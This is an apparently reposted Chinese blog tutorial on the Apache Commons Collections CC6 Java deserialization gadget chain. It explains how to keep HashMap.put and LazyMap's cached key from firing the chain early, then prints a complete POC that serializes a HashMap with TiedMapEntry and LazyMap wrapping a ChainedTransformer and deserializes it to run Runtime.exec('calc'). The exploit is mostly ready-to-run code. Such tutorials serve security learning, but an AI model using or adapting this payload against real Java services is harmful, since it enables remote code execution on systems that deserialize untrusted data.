
调整利用链
HashMap的put
由于HashMap的put方法会导致提前调用hash方法,从而在序列化前就命令执行,所以这里修改一下代码。
这里选择在新建LazyMap对象的时候,随便传入一个Transformer对象,等put完之后再通过反射修改回ChainedTransformer对象。
Map lazymap = LazyMap.decorate(new HashMap(), new ConstantTransformer("1"));
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazymap, "2");
HashMap<Object, Object> hashMap = new HashMap<>();
hashMap.put(tiedMapEntry, "3");
反射修改lazymap的factory的值
Class<LazyMap> lazyMapClass = LazyMap.class;
Field factoryField = lazyMapClass.getDeclaredField("factory");
factoryField.setAccessible(true);
factoryField.set(lazymap, ct);
然后尝试进行序列化和反序列化
serial(hashMap);
unserial();

代码执行了,但是没有出现预期的命令执行弹出计算器,这是为什么呢?
LazyMap的get
HashMap的put方法调用了hash(key),hash方法调用了key.hashCode(),进而执行tiedMapEntry.hashCode()方法,然后就会执行lazymap.get()
调试一下,定位到LazyMap的get方法,这里map.containsKey(key)是true,所以不会执行tramsform,从而不会命令执行。

可是我也没有给lazymap传入key为2的数据啊,这是为什么捏?
注意,问题还是LazyMap的get方法
序列化前的操作:如果map没包含这个key,那么就给map传入这个键值对。
这样就会导致反序列化时map里已经存在这个key了,所以不会执行factory.transform(key),从而导致无法命令执行。

所以,我们需要在hashMap.put之后,把lazymap的ley删除掉
lazymap.remove("2");
完整POC
至此,所有调整已经完成了
package zzy;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import java.io.*;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.util.Map;
public class Blog {
public static void main(String[] args) throws NoSuchFieldException, IllegalAccessException, IOException, ClassNotFoundException {
Transformer[] transformers = {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer ct = new ChainedTransformer(transformers);
Map lazymap = LazyMap.decorate(new HashMap(), new ConstantTransformer("1"));
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazymap, "2");
HashMap<Object, Object> hashMap = new HashMap<>();
hashMap.put(tiedMapEntry, "3");
lazymap.remove("2");
Class<LazyMap> lazyMapClass = LazyMap.class;
Field factoryField = lazyMapClass.getDeclaredField("factory");
factoryField.setAccessible(true);
factoryField.set(lazymap, ct);
serial(hashMap);
unserial();
}
public static void serial(Object obj) throws IOException {
ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream("cc6.bin"));
out.writeObject(obj);
}
public static void unserial() throws IOException, ClassNotFoundException {
ObjectInputStream in = new ObjectInputStream(new FileInputStream("cc6.bin"));
in.readObject();
}
}
命令执行成功

参考文档
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!